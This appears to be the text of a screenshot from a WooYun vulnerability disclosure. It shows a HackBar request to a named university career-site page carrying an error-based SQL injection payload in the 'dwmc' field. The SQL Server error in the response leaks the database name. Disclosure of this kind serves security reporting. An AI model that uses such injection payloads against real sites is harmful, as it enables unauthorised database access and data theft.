 http://jy.shu...mm.asp?type=2
jy.shutcm.edu.cn/qiyezhmm.asp?type=2
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://jy.shutcm.edu.cn/qiyezhmm.asp?type=2
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=1&dwmc='+(select%20convert(int,DB_NAME())%20FROM%20syscolumns)+'&dwzzjgdm=1
您的位置 >> 首页 >> 企业用户管理
学生用户密码管理 企业用户密码管理
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'IJCenterOfCareer' 转换成数据类型 int 时失败。
/qiyezhmm.asp，行 35
www.wooyun.org